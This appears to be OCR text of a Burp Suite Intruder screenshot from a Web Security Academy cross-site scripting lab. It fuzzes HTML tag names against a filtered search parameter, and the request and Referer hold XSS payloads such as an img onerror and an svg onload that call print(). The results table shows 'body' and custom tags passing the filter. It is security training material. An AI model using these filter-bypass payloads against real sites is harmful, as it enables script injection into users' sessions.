 Sniper attack
Start attack
Target
https://0aab008e04a0
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /?search=<§img+src%3d1+onerror%3dprint()§> HTTP/2
2 Host:
0aab008e04a0c34380f126de00ea00af.web-security-academy
.net
3 Cookie: session=BmDYgSFnEDbymNhQ4Rw0j6f8pUvHooYw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab008e04a0c34380f126de00ea00af.web-security
-academy.net/?search=%253Csvg%2520onload%253Dprint%28
%29%253E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 152
Request count: 152
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
a
a2
abbr
acronym
address
animate
animatemotion
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
§ Payloads
Resource pool
Settings
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
21 body 200 253 3480
33 custom tags 200 283 3487
0 400 282 113
1 a 400 282 113
2 a2 400 284 113
3 abbr 400 282 113
4 acronym 400 282 113
5 address 400 297 113
6 animate 400 286 113
7 animatemotion 400 255 113
Request
Response
Pretty
Raw
Hex
Hackvertor
\n
1 GET /?search=<custom%20tags> HTTP/2
2 Host: 0aab008e04a0c34380f126de00ea00af.web-security-academy.net
3 Cookie: session=BmDYgSFnEDbymNhQ4Rw0j6f8pUvHooYw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab008e04a0c34380f126de00ea00af.web-security-academy.net/?search=%253Csvg%2520onload%253
Dprint%28%29%253E
9 Upgrade-Insecure-Requests: 1